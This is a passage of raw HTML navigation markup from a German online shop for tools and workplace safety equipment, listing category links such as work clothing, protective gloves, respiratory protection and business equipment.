href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/regenjacken"><span>Regenjacken</span></a></li><li class="nav-item level3 nav-1-2-21-51 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/fleecejacken"><span>Fleecejacken</span></a></li><li class="nav-item level3 nav-1-2-21-52 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/maentel"><span>Mäntel</span></a></li><li class="nav-item level3 nav-1-2-21-53 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/chemikalienschutzjacken"><span>Chemikalienschutzjacken</span></a></li><li class="nav-item level3 nav-1-2-21-54 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/jacken-westen/abnehmbare-kapuzen"><span>Abnehmbare Kapuzen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-22 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen"><span>Hosen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-22-55 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/bundhosen"><span>Bundhosen &amp; Arbeitshosen</span></a></li><li class="nav-item level3 nav-1-2-22-56 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/shorts"><span>Shorts</span></a></li><li class="nav-item level3 nav-1-2-22-57 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/latzhosen"><span>Latzhosen</span></a></li><li class="nav-item level3 nav-1-2-22-58 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/schweisserhose"><span>Schweißerhose</span></a></li><li class="nav-item level3 nav-1-2-22-59 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/schnittschutzhosen"><span>Schnittschutzhosen</span></a></li><li class="nav-item level3 nav-1-2-22-60 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/winterhosen"><span>Winterhosen</span></a></li><li class="nav-item level3 nav-1-2-22-61 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/softshellhosen"><span>Softshellhosen</span></a></li><li class="nav-item level3 nav-1-2-22-62 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/kanalarbeiterhosen"><span>Kanalarbeiterhosen</span></a></li><li class="nav-item level3 nav-1-2-22-63 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/hosen/schweisserschutzhose"><span>Schweißerschutzhose</span></a></li></ul></li><li class="nav-item level2 nav-1-2-23 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/schuerzen"><span>Schürzen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-23-64 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/schuerzen/segeltuchschurzen"><span>Segeltuchschürzen</span></a></li><li class="nav-item level3 nav-1-2-23-65 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/schuerzen/pvc-und-gummischurzen"><span>PVC-und Gummischürzen</span></a></li><li class="nav-item level3 nav-1-2-23-66 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/schuerzen/lederschuerze"><span>Lederschürze</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe"><span>Arbeitshandschuhe</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-3-24 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/arbeitshandschuhe"><span>Arbeitshandschuhe</span></a></li><li class="nav-item level2 nav-1-3-25 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/handschutz/armschutz"><span>Armschutz</span></a></li><li class="nav-item level2 nav-1-3-26 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/winter-arbeitshandschuhe"><span>Winterarbeitshandschuhe</span></a></li><li class="nav-item level2 nav-1-3-27 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/schutzhandschuhe-chemie"><span>Chemikalienschutzhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-28 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/schutzhandschuhe-einweg"><span>Einmalhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-29 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/kunstlederhandschuhe"><span>Kunstlederhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-30 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/nitrilhandschuhe"><span>Nitrilhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-31 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/lederhandschuhe"><span>Lederhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-32 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/esd-handschuhe"><span>ESD Handschuhe</span></a></li><li class="nav-item level2 nav-1-3-33 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/handschutz/hitzeschutzhandschuhe"><span>Hitzeschutzhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-34 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/montagehandschuhe"><span>Montagehandschuhe</span></a></li><li class="nav-item level2 nav-1-3-35 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/schnittschutzhandschuhe"><span>Schnittschutzhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-36 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/schweisserhandschuhe"><span>Schweißerhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-37 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/baumwollhandschuhe"><span>Baumwollhandschuhe</span></a></li><li class="nav-item level2 nav-1-3-38 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitshandschuhe/mechanikerhandschuhe"><span>Mechanikerhandschuhe</span></a></li></ul></li><li class="nav-item level1 nav-1-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz"><span>Augenschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-4-39 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/schutzbrillen"><span>Schutzbrillen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-4-39-67 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/schutzbrillen/schweisserbrillen"><span>Schutzbrillen getönt</span></a></li><li class="nav-item level3 nav-1-4-39-68 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/schutzbrillen/schutzbrillen-klar"><span>Schutzbrillen klar</span></a></li></ul></li><li class="nav-item level2 nav-1-4-40 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/gesichtsschutzschilde-kombinationen"><span>Gesichtsschutzschilde</span></a></li><li class="nav-item level2 nav-1-4-41 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/vollsichtbrillen"><span>Vollsichtbrillen</span></a></li><li class="nav-item level2 nav-1-4-42 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/augenschutzzubehoer"><span>Augenschutzzubehör</span></a></li><li class="nav-item level2 nav-1-4-43 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/schweisserschirme"><span>Schweißerschirme</span></a></li><li class="nav-item level2 nav-1-4-44 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/augenschutz/schweisserschutzglaser"><span>Schweißerschutzgläser</span></a></li></ul></li><li class="nav-item level1 nav-1-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/atemschutz"><span>Atemschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-5-45 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/atemschutz/halbmasken"><span>Halbmasken</span></a></li><li class="nav-item level2 nav-1-5-46 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/atemschutz/ersatzfilter"><span>Ersatzfilter</span></a></li><li class="nav-item level2 nav-1-5-47 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/atemschutz/vollmasken"><span>Vollmasken</span></a></li><li class="nav-item level2 nav-1-5-48 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/atemschutz/atemschutzmasken"><span>Atemschutzmasken</span></a></li><li class="nav-item level2 nav-1-5-49 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/atemschutz/geblaeseatemschutz"><span>Gebläseatemschutz</span></a></li></ul></li><li class="nav-item level1 nav-1-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/hautschutz"><span>Hautschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-6-50 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/hautschutz/hautpflegemittel"><span>Hautpflegemittel</span></a></li><li class="nav-item level2 nav-1-6-51 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/hautschutz/spendersysteme"><span>Spendersysteme</span></a></li><li class="nav-item level2 nav-1-6-52 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/hautschutz/hautreinigungsmittel"><span>Hautreinigungsmittel</span></a></li><li class="nav-item level2 nav-1-6-53 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/hautschutz/putztucher"><span>Wischtücher, Handtücher &amp; Toilettenpapier</span></a></li><li class="nav-item level2 nav-1-6-54 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/hautschutz/desinfektionsmittel"><span>Desinfektionsmittel</span></a></li></ul></li><li class="nav-item level1 nav-1-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/absturzsicherung"><span>Absturzsicherung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-7-55 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/absturzsicherung/auffangsysteme"><span>Auffangsysteme</span></a></li><li class="nav-item level2 nav-1-7-56 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/absturzsicherung/verbindungsmittel"><span>Verbindungsmittel &amp; Falldämpfer</span></a></li><li class="nav-item level2 nav-1-7-57 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/absturzsicherung/hohensicherungsgerate"><span>Höhensicherungsgeräte</span></a></li><li class="nav-item level2 nav-1-7-58 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/halte-und-auffangsysteme/auffanggurte-haltegurte"><span>Auffanggurte &amp; Haltegurte</span></a></li><li class="nav-item level2 nav-1-7-59 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/absturzsicherung/auffanggeraete"><span>Auffanggeräte</span></a></li></ul></li><li class="nav-item level1 nav-1-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/erste-hilfe-einrichtungen"><span>Erste Hilfe Einrichtungen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-8-60 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/erste-hilfe-einrichtungen/erste-hilfe-koffer"><span>Erste Hilfe Koffer</span></a></li><li class="nav-item level2 nav-1-8-61 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/erste-hilfe-einrichtungen/verbandtaschen"><span>Verbandtaschen &amp; Verbandskasten</span></a></li><li class="nav-item level2 nav-1-8-62 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/erste-hilfe-einrichtungen/notduschen"><span>Notduschen</span></a></li><li class="nav-item level2 nav-1-8-63 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/erste-hilfe-einrichtungen/nachfuell-sets-befuellungen"><span>Nachfüll-Sets &amp; Befüllungen</span></a></li></ul></li><li class="nav-item level1 nav-1-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/gehoerschutz"><span>Gehörschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-9-64 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/gehoerschutzstoepsel-spender"><span>Gehörschutzstöpsel &amp; Spender</span></a></li><li class="nav-item level2 nav-1-9-65 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/gehoerschutz/kapselgehoerschuetzer"><span>Kapselgehörschützer</span></a></li><li class="nav-item level2 nav-1-9-66 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/gehoerschutz/buegelgehoerschutzstoepsel"><span>Bügelgehörschutzstöpsel</span></a></li></ul></li><li class="nav-item level1 nav-1-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz"><span>Kopfschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-10-67 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/schutzhelme"><span>Schutzhelme</span></a></li><li class="nav-item level2 nav-1-10-68 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/anstosskappen"><span>Anstoßkappen</span></a></li><li class="nav-item level2 nav-1-10-69 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/radhelme"><span>Radhelme</span></a></li><li class="nav-item level2 nav-1-10-70 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/schweisserschutzhelme"><span>Schweißerschutzhelme</span></a></li><li class="nav-item level2 nav-1-10-71 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/kopfschutzzubehoer"><span>Kopfschutzzubehör</span></a></li><li class="nav-item level2 nav-1-10-72 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/kopfschutz/elektrikerschutzhelm"><span>Elektrikerschutzhelm</span></a></li></ul></li><li class="nav-item level1 nav-1-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/fuss-knie-und-beinschutz"><span>Fuß-, Knie-, und Beinschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-11-73 first last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/fuss-knie-und-beinschutz/sicherheit-schuhe"><span>Sicherheit-Schuhe</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-11-73-69 first last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/fuss-knie-und-beinschutz/sicherheit-schuhe/sicherheits-halbschuhe"><span>Sicherheits-Halbschuhe</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-12 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/schweisserbedarf"><span>Schweißerbedarf</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-12-74 first last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/schweisserbedarf/schweisserhandschuhe"><span>Schweißerhandschuhe</span></a></li></ul></li><li class="nav-item level1 nav-1-13 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/handschuhe"><span>Handschuhe</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-13-75 first last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/handschuhe/arbeitshandschuhe"><span>Arbeitshandschuhe</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-2 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung" class="level-top"><span>Betriebseinrichtung</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-2-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb"><span>Betrieb</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-1-1 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/garderobenschranke"><span>Garderobenschränke</span></a></li><li class="nav-item level2 nav-2-1-2 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/krankentragen-und-krankenliegen"><span>Krankentragen und Krankenliegen</span></a></li><li class="nav-item level2 nav-2-1-3 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/lagerbehalter-und-paletten"><span>Lagerbehälter und Paletten</span></a></li><li class="nav-item level2 nav-2-1-4 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/personenleitsysteme"><span>Personenleitsysteme</span></a></li><li class="nav-item level2 nav-2-1-5 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/parkbanke-und-tische"><span>Parkbänke und -tische</span></a></li><li class="nav-item level2 nav-2-1-6 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/pumpen"><span>Pumpen</span></a></li><li class="nav-item level2 nav-2-1-7 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/rader-und-rollen"><span>Räder- und Rollen</span></a></li><li class="nav-item level2 nav-2-1-8 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/raum-und-trennwandsysteme"><span>Raum- und Trennwandsysteme</span></a></li><li class="nav-item level2 nav-2-1-9 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/streugutbehalter-und-wagen"><span>Streugutbehälter und -wagen</span></a></li><li class="nav-item level2 nav-2-1-10 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/servicewagen"><span>Servicewagen</span></a></li><li class="nav-item level2 nav-2-1-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/tritte-und-arbeitspodeste"><span>Tritte und Arbeitspodeste</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-1-11-1 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/tritte-und-arbeitspodeste/zubehor-tritte-und-arbeitspodeste"><span>Zubehör Tritte und Arbeitspodeste</span></a></li><li class="nav-item level3 nav-2-1-11-2 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/tritte-und-arbeitspodeste/obstbaumleitern"><span>Obstbaumleitern</span></a></li><li class="nav-item level3 nav-2-1-11-3 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/tritte-und-arbeitspodeste/glasreinigerleitern"><span>Glasreinigerleitern</span></a></li><li class="nav-item level3 nav-2-1-11-4 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/tritte-und-arbeitspodeste/universalkisten"><span>Universalkisten</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-1-11-4-1 first last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/tritte-und-arbeitspodeste/universalkisten/zubehor-fur-universalkisten"><span>Zubehör für Universalkisten</span></a></li></ul></li></ul></li><li class="nav-item level2 nav-2-1-12 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/betrieb/wegesperren"><span>Wegesperren</span></a></li></ul></li><li class="nav-item level1 nav-2-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero"><span>Büro</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-2-13 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero/ausstellen"><span>Ausstellen</span></a></li><li class="nav-item level2 nav-2-2-14 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero/burowagen"><span>Bürowagen</span></a></li><li class="nav-item level2 nav-2-2-15 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero/buromaschinen"><span>Büromaschinen</span></a></li><li class="nav-item level2 nav-2-2-16 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero/schlusselschranke-und-tresore"><span>Schlüsselschränke und Tresore</span></a></li><li class="nav-item level2 nav-2-2-17 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero/buroschranke"><span>Büroschränke</span></a></li><li class="nav-item level2 nav-2-2-18 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/buero/ordner-drehsaulen"><span>Ordner-Drehsäulen</span></a></li></ul></li><li class="nav-item level1 nav-2-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lager"><span>Lager</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-3-19 first last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lager/waagen"><span>Waagen</span></a></li></ul></li><li class="nav-item level1 nav-2-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport"><span>Transport</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-4-20 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/elektrische-zughilfen"><span>Elektrische Zughilfen</span></a></li><li class="nav-item level2 nav-2-4-21 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/hubgerate"><span>Hubgeräte</span></a></li><li class="nav-item level2 nav-2-4-22 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/ladungssicherung"><span>Ladungssicherung</span></a></li><li class="nav-item level2 nav-2-4-23 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/rangierhilfen"><span>Rangierhilfen</span></a></li><li class="nav-item level2 nav-2-4-24 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/stapler-anbaugerate"><span>Stapler-Anbaugeräte</span></a></li><li class="nav-item level2 nav-2-4-25 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/transportbahnen"><span>Transportbahnen</span></a></li><li class="nav-item level2 nav-2-4-26 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/verladetechnik"><span>Verladetechnik</span></a></li><li class="nav-item level2 nav-2-4-27 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/verladehilfen"><span>Verladehilfen</span></a></li><li class="nav-item level2 nav-2-4-28 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transport/wendehilfen"><span>Wendehilfen</span></a></li></ul></li><li class="nav-item level1 nav-2-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/baustellenbedarf"><span>Baustellenbedarf</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-5-29 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/baustellenbedarf/baugeraete"><span>Baugeräte</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-5-29-5 first last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schubkarre/id/2220/"><span>Schubkarre</span></a></li></ul></li><li class="nav-item level2 nav-2-5-30 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/baustellenbedarf/abdeckmaterial"><span>Abdeckmaterial</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-5-30-6 first last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/baustellenbedarf/abdeckmaterial/planen-folie"><span>Planen &amp; Folie</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt"><span>Umwelt</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-6-31 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/sanitaer"><span>Sanitär</span></a></li><li class="nav-item level2 nav-2-6-32 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/auffangwannen"><span>Auffangwannen</span></a></li><li class="nav-item level2 nav-2-6-33 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/ascher"><span>Ascher</span></a></li><li class="nav-item level2 nav-2-6-34 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/bodenreinigungsgerate"><span>Bodenreinigungsgeräte</span></a></li><li class="nav-item level2 nav-2-6-35 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/bindemittel-und-leckagenmanagement"><span>Bindemittel und Leckagenmanagement</span></a></li><li class="nav-item level2 nav-2-6-36 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/gefahrstofflagerung"><span>Gefahrstofflagerung</span></a></li><li class="nav-item level2 nav-2-6-37 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/gasflaschen-lagerung"><span>Gasflaschen-Lagerung</span></a></li><li class="nav-item level2 nav-2-6-38 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/kleinteilereinigung"><span>Kleinteilereinigung</span></a></li><li class="nav-item level2 nav-2-6-39 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/umwelt/pumpen"><span>Pumpen</span></a></li></ul></li><li class="nav-item level1 nav-2-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/reinigen"><span>Reinigen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-7-40 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/reinigen/bindemittel"><span>Bindemittel</span></a></li><li class="nav-item level2 nav-2-7-41 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/reinigen/reinigungsgeraete"><span>Reinigungsgeräte</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-7-41-7 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/sauger/id/2136/"><span>Sauger</span></a></li><li class="nav-item level3 nav-2-7-41-8 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/reinigen/reinigungsgeraete/wasser-tauchpumpen"><span>Wasser- &amp; Tauchpumpen</span></a></li><li class="nav-item level3 nav-2-7-41-9 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/hochdruckreiniger"><span>Hochdruckreiniger</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-7-41-9-2 first last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/hochdruckreiniger-zubehoer/id/1939/"><span>Hochdruckreiniger Zubehör</span></a></li></ul></li></ul></li></ul></li><li class="nav-item level1 nav-2-8 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/entsorgung"><span>Entsorgung</span></a></li><li class="nav-item level1 nav-2-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/stromversorgung"><span>Stromversorgung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-9-42 first last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/stromerzeuger-stromspeicher/id/2385/"><span>Stromerzeuger &amp; Stromspeicher</span></a></li></ul></li><li class="nav-item level1 nav-2-10 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/chemisch-technische-produkte"><span>Chemisch-Technische 